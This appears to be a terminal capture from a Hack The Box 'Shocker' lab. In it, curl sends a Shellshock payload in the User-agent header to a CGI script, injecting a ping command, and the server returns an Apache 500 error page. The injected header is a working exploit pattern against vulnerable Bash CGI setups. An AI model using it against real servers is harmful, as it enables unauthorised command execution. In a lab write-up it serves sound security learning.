 ┌──(root💀kali)-[~/shocker]
└─# curl http://10.10.10.56/cgi-bin/user.sh -H  "User-agent: () { :;}; ping 10.10.16.3 -t3"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
┌──(root💀kali)-[~/shocker]
└─#